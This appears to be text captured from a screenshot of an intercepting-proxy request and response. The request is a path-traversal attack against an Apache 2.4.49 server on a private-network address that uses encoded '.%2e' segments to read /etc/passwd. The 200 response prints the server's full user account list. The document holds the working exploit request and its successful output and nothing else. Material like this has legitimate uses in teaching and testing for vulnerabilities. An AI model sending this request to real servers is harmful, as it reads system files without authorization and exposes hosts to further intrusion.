 Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.26.103:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 04:02:36 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29